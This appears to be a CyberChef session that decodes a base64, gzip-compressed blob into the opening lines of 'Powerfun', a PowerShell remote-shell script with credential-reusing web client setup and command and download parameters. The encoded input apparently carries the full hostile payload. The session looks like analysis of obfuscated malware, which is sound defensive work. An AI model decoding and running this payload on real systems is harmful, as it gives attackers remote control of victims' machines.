 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Gunzip
STEP
BAKE!
Auto Bake
Input
H4sIAOW/UWECA51W227jNhB991cMXHUtIRbhdbdAESCLepVsGyDdNVZu82AYCE2NYzUyqZKUL0j87yUlypLjBNtUL7aGczlz5kL9AGOxQbkoOIRw
K1OtkcN8B5/Mz6SQHCW8g0u6RvidymTX6RhNplPB4TfU4S3OWZYi19B57IB5vA2DC/iCm/Dr/G9kGsLJLscvdIVGqInRj0r9Wpn8qfASF7TIdCQx
MScpzZRx4WlZ4EFrLMV2R55pGHlLUut29g3EvE6t8wjl+ZhKuvKr/9NYy5Tfz7xIrFaUJ/1jaawyJvgz4aXY8EzQpJQGzqcUDJUCR8BKJEWGFuCv
fgCVSroAvw4DIf4D3XnKk25QHlZ2pW2WKkO/ofzChNyZ/ytiWYsFe0CtyITlN05j9suHDz+dGhKlqdQ2rotcnroSXbT0Roxhro3Dqhx+BWX/GlyJ
a5QKTxEfXLdK/hLyaOwCdeeCF2pImJC5kFRj+U7zPEsZtUUjmWA06/Ztgg5Vp2JWaYl0ZdOoohLTgXEpM/Ab4FXhKty2ibquTi3USmVx7ewV4MgK
Mww7Eteqvovf9xam27DvP3oT430PIVUwPbL5hiuhMUKp04XNCv+iWZqU2UU0y+aUPcyC4AU4ZFTope1nazRSb6QsaJW84arJtU3mdL7TOJ3NPPtr
m3VAyHBgnqcfHwd7xzfypD72pxq3miBnIrGTcH4+iqPr68DW4JPV8bu3pqXFRlX7JF5iloEsODfaYBgqlGnrLpyBh3x9bt+4XQpnRmaKdThgYpUX
ujm845HIdzK9X2rwowCGg/c/wx8pk0KJhYbIUWJJgJGNaDUVSDQB1piQO37HXdc6Tohdcug32fUH/eaF3CC/18t2P9Uz3+6ok4Z6G1XTsxncGJeW
G7cvyAHn27HWVp+FvKJsaTBXTiHlh33UaDWw7eMfrfGA1NlWG6/2FDxd87V4wPBqmxtuleH74GV/PKRvYqI3jqFn6lyiuBFVOwdkTPXSSHsfe/+7
dJtlmqHve2k5A5X5N6SJX3V8HwZ98I7sAgg5wuCktlcWPiYTk8prV5tbHFaFlCleuZQbL2b8qYXS8ub2V0lznQ54afCsrcy2sFyeFADCekVXzocf
372HJ/ha6LDyCo6KI1dDKAmpHRuSv1MC6DVOthaIh1IKOR3MjoK1UJfnhGVIpR+8hOCi/WIGf9s5naT/1D6Nm++OTrtVTgantvmcFWp5uLXdGnSX
TZQJhS6f5h6Ntcjry9N8eXQOXxyH4rirE0J3L9kF8i/mtl93dQkAAA==
1288 1
Raw Bytes LF
Output
# Powerfun - Written by Ben Turner & Dave Hardy
function Get-Webclient
{
$wc = New-Object -TypeName Net.WebClient
$wc.UseDefaultCredentials = $true
$wc.Proxy.Credentials = $wc.Credentials
$wc
}
function powerfun
{
Param(
[String]$Command,
[String]$Sslcon,
[String]$Download
)
2421 76
3ms Raw Bytes LF